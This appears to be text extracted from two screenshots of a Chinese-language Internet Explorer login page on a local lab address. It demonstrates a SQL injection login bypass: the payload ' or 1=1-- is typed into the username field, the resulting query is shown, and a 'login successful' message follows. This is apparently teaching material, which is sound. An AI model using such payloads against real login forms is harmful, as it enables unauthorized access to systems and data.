 http://192.168.1.55/sqlserver/login.aspx - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.1.55/sqlserver/login.aspx 转到 链接 »
用户名 ' or 1=1--
密 码 ●●●● 请输入密码!
登 录
http://192.168.1.55/sqlserver/login.aspx - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.1.55/sqlserver/login.aspx 转到 链接 »
select * from Admin where name=''or 1=1--' and passWord='mima'
登录成功!
完毕 Internet